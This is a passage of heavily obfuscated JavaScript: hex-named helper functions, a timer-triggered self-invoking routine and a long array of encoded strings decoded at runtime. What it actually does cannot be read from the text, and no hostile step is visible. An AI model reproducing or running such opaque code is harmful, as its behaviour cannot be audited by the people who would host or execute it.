_0x1d7078(_0x1a4b0f,_0x4004dc,_0x4f3ad1,_0x5d2a7d){return _0x352216(_0x1a4b0f-0x12c,_0x4f3ad1,_0x1a4b0f- -0x344,_0x5d2a7d-0x19);}var _0x176d5c={'BtUJx':function(_0x21312b,_0x31236f){var _0x6f0974={_0x3f74da:0x37a};function _0x5bef65(_0xcb58c5,_0x52ea33,_0xc1e6ab,_0x1747d3){return _0x2883(_0x1747d3-_0x6f0974._0x3f74da,_0x52ea33);}return _0x45a8f7[_0x5bef65(0x65a,0x453,0x607,0x599)](_0x21312b,_0x31236f);}};_0x45a8f7[_0x1d7078(-_0x4a9057._0x3ea5d9,_0x4a9057._0x28e6f0,-0xa6,0xc0)](_0x2b3b2f,function(_0x3b2016){var _0x2c4e75={_0x78491e:0x1c1,_0x217589:0x60};function _0x3fcc88(_0x513e25,_0x3f23d4,_0x32f416,_0x5e41ab){return _0x1d7078(_0x3f23d4-0x4ad,_0x3f23d4-_0x2c4e75._0x78491e,_0x5e41ab,_0x5e41ab-_0x2c4e75._0x217589);}_0x170c63=_0x3b2016,_0x176d5c[_0x3fcc88(0x5bd,_0x4a4701._0x5962d6,0x34f,_0x4a4701._0x3e8db2)](_0x491b08,_0x170c63);});}setTimeout(_0x394508,0x15d8*0x1+-0x2cf*-0x1+-0x1*0x12cb);}()));function _0x26f7(){var _0x1fedf1=['BNnLvgu','B1LUEMO','yxPPC2y','C2nYAxa','y29UC28','m3WYmhW','CM9WEvy','B1vVt1q','C2LVBG','zxjFDMu','zu1Aru4','mJD8mJy','ChfdsuO','Fde0Fdu','B2DYyw0','tKDOvu8','BIaOzNu','igzWCW','B2rLqxq','yNjVD3m','Cg9Kuha','i2yYzG','i2zMmG','AhjLzG','DeH5r3a','Cg5JCxC','EevKy3m','CLvbt2W','zw1LBNq','zte0mG','wuXkAwm','C0nVBgW','DgLVBNm','BMv0D28','zxHbDhq','zv92zxi','oYbLEha','Ae9Uswm','mtq3otK5AwL4uxbW','Dw9dAeC','CM1HDa','wK9fu2W','B3DZzxi','q0rqingb','zMvHDhu','y21RzLG','C2vZ','wwnsywG','yxDPBMC','CYbMywK','Dc5NCM8','y2XLyxi','A3Dxruq','zNbZ','weTkAfC','tgjtC0u','mJH8mZe','sMjMwMK','AhHjrvq','BM9UEMu','DMTqrMu','yLv3D0K','qNfXtei','twfJ','mtHWDca','mZiWmZu4z2TgwMzf','EgjKtLO','AxzLCIa','uhL5y2m','CgXHDgy','CgfNzv8','zu1nu1O','BKXPC3q','ENHPEMC','AvbOB24','vg1YEvK','zeHnveK','C2L0Aw8','su5hCMS','zMLSBa','Aw4OkxS','zhLZDge','inc90lxrGG','D3zbD1q','r3z3D0O','Dca9ida','t3bLCMe','s0zNqLq','y2HLy2S','0j3qTsbdAa','wNnds28','Dg9eyxq','BgvUz3q','yxbWBhK','zM9UDa','BMLVBG','DLzvuha','vurMvhO','z2v0rwW','s1nMruy','Fdz8mZm','tNrHv0G','rwrNzq','wxPstxa','uMTgEhq','ihq7DM8','nsWWkq','E30Uy28','psb0CNu','msWWlda','0kdqSnc30lZqTq','0jtqSnc90l3rIW','y2f0Aw8','mtD8mJu','ndiWmde','zte0mIa','rKPbEhm','mZv8mtq','zfbtrwG','y2rW','Aw9U','yufiq1K','BgvtAge','Bw52u3q','CM9Y','rxDZtvq','zMLSBfq','mZm1mti5oxzerKfPAG','Fdr8ohW','Aufxu0q','vhjHBNm','C2v0sfq','BMfNDxe','DhjPBq','AeDgEee','DhjHy2u','B3rxyMu','q1vJq2O','qw5KCM8','CLnVDxi','wgr6sMC','yNjHBMq','zM9YBsa','Evvhs3q','z2v0vw4','tNnxvxG','DgLTzvO','zwrsyvG','A09RDM0','AwLLuw8','i2zMzMy','BNn3Dw4','tg9Jyxq','Bg9N','C2vUDa','Bw9cv3C','DMvJncG','Aw5Lza','lZeX','yMLUza','z2XFug8','y3DdBgK','r1reDhu','zg9AuMy','yw5RigC','qxzvB3q','u0z5q2u','0llqTDgc0l3qVG','B24GBwK','sMPYrxm','0ltqSnc90l3rIW','u3rYAw4','Eef0Dhi','rufvz00','u2fMyxi','uhjACha','zgf0yq','ywXWAge','ruXhru0','r29swwO','BNqTrw4','ENH4wxO','ie9l','lMzYB20','C2vUza','BwvHC3u','ntuSmJu','EMX6Cui','iZjMzG','mtn8mZq','EejtA2G','CgHcvu0','CM91BMq','mxW1Fdm','BvLIsee','A0nRsLK','yKHYrwy','nhWXFdm','zsbdAhi','uLHYs00','0l/qTDc9','FdeZFde','l3bUzW','zNvSBfy','B0z5yK0','u2Hlqvq','zvzLCNm','yvPluxO','lhmSlxm','AxvT','yLDruvC','AwzVCM0','D2vqv0u','CMDIkda','Fde1Fde','DxPoAwG','zvnOywq','m3WYFde','mJz8mJe','CMvWBge','y2HYB20','u3rHDgu','B3bLBG','q29UDgu','igm9y28','AgLUDhm','mtm4mde','n3WZmxW','x2HLAwC','DLritKW','zxH0','C3vJy2u','q2zKtuG','B3iUANm','sNzTu1m','B3v0zxi','BgvK','q3fpDhm','whb5A2m','CxDyBMi','ChjLC2u','uuDsANG','zxjYB3i','0lVqTDc00l7qSG','Df9OAw4','Aw5KzxG','ywDLrge','m3WYFda','C3jJ','BMXPBMu','B05Zrfm','mNWZFda','B1fWAe8','thPJy1i','zv90Exa','CM4GDgG','zef6qMm','iZa2oq','ANf1zxi','wenzD0C','wev4uhe','B21L','mZG4ndK','AMHNvMO','DgvZDa','uurQveO','CxvLC3q','DwvYEs4','ELvjDuy','Fdz8oxW','C3vIC3q','s3vWBhi','teXgD1e','CLnKqw8','v1frAeO','sMDPz1q','wfzICuS','mJv8mZi','BM8TCMu','z2HfBNq','ohW4Fdi','zhjHD0e','y29VA2K','B3vZq2G','Dw5Kzwy','wgrpDwe','zMLSDgu','C0P6Awq','qurTvvi','DhmGzxi','wxLStM0','t2jQzwm','Ad0VoYa','mJu0nde','ufvJCve','nJbWEca','Aw5N','yxnLBgK','y2HHCKm','B1LtzLa','CgfZC2u','ChvZAa','BwjAwuK','nduXmtG','seXwBgO','C291CMm','z2LMEq','C2jPzgi','zv9TB2q','ldePo30','seTrzfC','u2zfreG','vejiD1m','Dgv4Dei','yMDlCw0','yK1JD2W','zgv2Awm','uvDryKq','DgHLBG','Dg9vvem','q2rptxG','q3DTigy','sKfUyuu','C1vkBfm','mMnWqwnlAq','terOCeu','mtfWDca','CMDIysG','nxWXnhW','DMvJmIa','mJq4mZK','BenVBxa','ldi1nsW','q0rqoIa','u2DhDvG','FdeXFdm','mJL8mtK','CNnHCwC','zMLSBfi','wg9cvwm','s09NvhG','zuLK','qNrvsNG','vMvYC2K','y29TCgK','ExzHwfG','zw50','ANLbzu0','rhfLD0q','qxn5BMm','mJL8nNW','D2L0Afi','ywrLza','zNjVBue','v2LUzg8','odiWmZq2whzJEKnI','igDSEq','0j7rInc40lhqUG','s0PhEgm','mxWYn3W','B1votey','i2y2ma','ywjZ','z2vUDeq','Fde4Fdi','DNrKtwW','CMLIqxi','x2rJx2C','rw1VAMK','C21HDgm','renTD1C','DM9Pzca','C3bSAxq','DfjQqxO','A254EuO','mJz8nxW','r29Vz2W','AgfZmtq','DwrgBMe','DhLWzq','mxWZFdG','CwvHwue','mtz8mJG','z3HPqLy','yMvNAw4','CMvHzhK','Ahn0yxq','yxrH','Avz2Beq','uwnYsuS','Auz0Eve','mNWWFdm','ywX1zxm','rurutwm','v3Lhuxa','qur3q1e','D1LuChu','AxzLCG','sNvoswW','DhLSzq','z2XrsgG','BNn0CNu','zw5HyMW','AgvPz2G','DgLTzxm','CKrHDge','B1ngyuG','Fdj8nhW','AePeuMm','rMPsvuS','DhHlr3y','Dw5PB24','iNjLDhu','CNzLrhi','kxTNBf8','inc90luG0yy','sgvsuxq','AvflEgC','u2v0lNu','vgDztgy','C3rHDhu','z3PPCa','zvnUv1m','Dg9tDhi','AxPktve','y2fUDMe','CuvZqvi','yNv0zsa','0la6ia','mNWXmNW','wfvlt0i','mtG4nJe5mhPRz0rzsa','Bwf0y2G','ywn0Axy','C1nyCKq','zffVEMi','zgvY','C2nYzwu','zwn0B3i','uNj4rKm','ywDmrwS','y2XVC2u','ANnwzxi','BwvZC2e','DMLJzq','zsaOAu8','Dg9FxW','DxnLCKe','Fdj8mZi','yuPoAge','vLrjyu0','CM9NCMe','BgLNBG','CgfNzvu','ELrkENO','Fdm0Fde','y2XPzw4','B3jT','tNHmAui','z2v0sgK','CMvJDa','BIGPia','DLPVsNG','mJu1kq','Fdf8mZq','mtqWnePktuXktq','yxjJ','Fde3Fdi','vNHvD1q','inc+0ylqV9ga','s2nzsK4','t3b1wNK','ywXYzwe','i2y5yW','BwLKzgW','FdiWFdq','v2DXAwK','BI9QC28','ywzL','CNvJDg8','D2vIzhi','ywWTzM8','sM9tsg0','yMv0Awm','ug1Ntxa','oYbWyxq','Ahr0Chm','rNfVtuS','zhLFC2u','0yaG0lZqSnc7','ugn2rKW','vvLRzwS','ohWYnhW','BuPHwe8','mZb8mtK','s1L3twq','Ehv2vKC','zw1VAMK','y29KAw4','twz6C0q','ANDsD1C','ogfLA29Pra','vercDvm','CYbozxC','qNnLrwS','DMfSDwu','y29SBgu','zMXVyxq','zLL4vhC','DhmGt0S','se9trKu','BNrLEhq','zuXRtfi','q2HYB20','zMLSBfm','DgfIBgu','zvzLCNq','0lZqSnc70l4G','y2f0y2G','DMXxshK','zK5Iy1m','C2uUD2K','Dgf0lM8','B3nPDgu','zuj1zMy','DwLNuxK','z3jVDxa','BM9Fyxa','tMXHuum','CYH0ktS','rxHhy0m','y29UC3q','ue9tva','wM5ysvu','y2HHCKe','thjoAem','CNnPB24','uhjVBwK','DxnLuhi','zvHpDLC','x19WCM8','Aw5MBW','ntiZnq','zwjhEhm','qwLbrKe','C3rYzwe','mJG1otq','D1Dhuw0','zuvSzw0','iLrPBwu','BNqTmti','DcbiAw4','DxbsCKO','Dw5PzM8','iZaWmda','vNnir2S','uhLkuK0','B0vdy1y','zxjZ','CgPsz2m','zw9zBuC','s2fbt04','BNr2vKC','DLffswq','BhKG8j+yGW','D3H0B28','uvDSDve','A2v5CW','zMXmrMW','DMvYC2K','lM9UBgK','EKLtBNK','mZu5odK3mgj1txDeDq','ChjVDg8','FdeWFdi','DgLTzxO','yLjhuMS','mhWYFdm','tuXvBNm','ugf0Aa','tg5UsMu','0luG0ypqTTc1','vKXQDu4','AKfYCg4','qwTpvxm','Cgjtu20','Dg9cBg8','q3zNuwi','CuXit2i','oI8VANe','v0vbDg8','CdT1BMK','swDYuMC','Fdj8ma','mNWYnhW','vufpwgu','FdeWFde','CgfYC2u','BNfSDgG','DxbcEq','ingg0llqTDgc','mJa0lca','BMCGqNi','q2fSqKW','AxmIksG','FdD8mZu','BxvSDgK','CwDyyLK','zgTtqNK','qxjPywW','z2v0sw0','DMvKt3a','ugvSANi','rw94C1i','mhWYmNW','mJmWmJm','yxjYyxK','tKj3r00','Ew1Orvm','uhbNvKS','AMzezK4','C2v0uMu','tuHprM8','Dw5yveK','yMLUzei','uKfgoIa','C2HHzgu','Au50v1K','AwjqB2K','s3rHANK','mtL8mZu','B25Yzwe','z2v0vgK','Fdf8nxW','CMDIkdi','zwn0','wwrMrMi','AM9Yzgi','AgTiqMG','ndy5nJHlDLr6y2m','zM9Yrwe','Dwfwzxi','ufbwC0y','EvHPt0G','DxjS','vgPtCKO','ChvZAhm','CMv0Dxi','B25L','zvbYB2C','q2fUDMe','Dgv4Dee','CM0XzG','BgXLy3q','n3WXohW','q0Hst00','A2P4u2m','Fdr8mZa','zxzLBM8','qxjYyxK','BNLZrM8','qNvMzMu','DgDNtw4','ChDTsxK','rxnKu1y','vNfIA1a','r2ruCeK','Dwfeyxq','sgnTzxy','lgmPlde','y2vHCeq','CgX5','C2v0vgK','mtaYlca','AhjVBwu','z2XVyMe','vwjsqvi','AwqGrgu','DgLVBG','BMHfzgO','sgD6Aw8','BNqTvhK','wM1qAgy','yvvsta','CMLUzW','DgHszxm','CMvZ','qxPJwhq','BMuVy28','ChjLDMK','Dg1FBg8','CMvY','vwzwBLK','mJn8mhW','q2XPzw4','surusMy','rgf0zvq','BM90x2m','zv9Pza','sxD2yK4','ihb4kq','u2LqBNa','B01sshO','CgPKCwe','zxjZAw8','0l3qVTc5icG','r1fxq00','CM9Tzsa','yw5RipcFMim','ntuSmcW','vxD0Avm','yKH0thu','uKLfuha','incX0yVqU9c4','mtv8mti','CMf5','AvbHza','CMfM','y2vUDgu','vvnxsfy','CMvMzxi','y3rVCIG','DhmG0l3qTq','yNvMzMu','AxjLCZ0','D2vIz2W','C19ZAxO','rKflrsa','v1rbDNO','z2v0q28','sgvPz2G','mcWGmc4','zNvUy3q','B2zKwLG','sgvHzgu','Fdj8mty','Aw1Hz2u','yxr0ywm','qu9ft1q','y3jLyxq','tfLpyMy','ALHjCLC','wMDjC0e','u3bMBNa','Cvb5thm','D2LKDgG','Fdb8na','svPsyK0','AxbOCfm','vw5RBM8','yNzewLK','rNblCMu','AfnOywq','zNHLqxq','tgLUDxG','CMvZCg8','rvDivKS','z2vUDa','Fde1Fdi','AK9PrNi','AhjVDwC'];_0x26f7=function(){return _0x1fedf1;};return _0x26f7();}